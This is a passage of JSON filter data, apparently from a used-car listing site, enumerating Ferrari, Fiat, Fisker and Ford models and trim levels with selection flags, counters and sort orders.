GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F40","Value":"F40","Name":"F40","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":5,"Sort":11},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":78}],"Selected":false,"Counter":307,"Sort":12},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":69},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cardinal","Value":"Cardinal","Name":"Cardinal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo","Value":"Tourneo","Name":"Tourneo","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":60}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS Monte","Value":"RS Monte","Name":"RS Monte","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka 